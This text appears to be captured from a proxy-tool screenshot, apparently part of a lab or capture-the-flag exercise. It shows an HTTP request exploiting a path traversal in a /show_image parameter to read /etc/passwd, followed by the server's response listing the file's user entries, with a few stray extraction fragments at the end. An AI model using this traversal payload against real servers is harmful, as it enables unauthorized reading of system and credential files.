 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 18 Dec 2024 07:34:24 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
In
Re
Re
Re
Re
Re
Re